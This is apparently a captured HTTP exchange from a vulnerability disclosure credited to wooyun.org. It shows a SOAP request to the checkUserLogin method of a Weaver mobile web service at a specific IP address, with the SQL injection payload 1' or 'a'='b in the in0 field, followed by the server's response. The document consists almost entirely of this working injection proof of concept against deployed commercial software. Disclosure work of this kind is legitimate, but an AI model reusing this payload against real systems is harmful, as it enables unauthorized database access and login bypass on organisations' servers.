 Raw Params Headers Hex XML
POST http://219.135.189.180:8081//services/MobileService
HTTP/1.0
Content-Type: text/xml
Host: 219.135.189.180:8081
SOAPAction: ""
Content-Length: 686
<SOAP-ENV:Envelope
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"
xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:urn="webservices.services.weaver.com.cn"
xmlns:urn2="http://workflow.webservices.mobile.weaver">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:checkUserLogin>
<urn:in0>1' or 'a'='b</urn:in0>
<urn:in1>1</urn:in1>
<urn:in2>1</urn:in2>
</urn:checkUserLogin>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Raw Headers Hex XML
HTTP/1.0 200 OK
Server: Resin/3.1.8
Cache-Control: no-cache
Set-Cookie: JSESSIONID=null;Path=/;HttpOnly
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Set-Cookie: JSESSIONID=abcIhlORMfB3A5WPGEIrv; path=/
Content-Type: text/xml; charset=UTF-8
Date: Fri, 29 Apr 2016 14:44:05 GMT
<soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:B
ody><ns1:checkUserLoginResponse
xmlns:ns1="webservices.services.weaver.com.cn"><ns1:out>4</ns
1:out></ns1:checkUserLoginResponse></soap:Body></soap:Envelop
e>
www.wooyun.org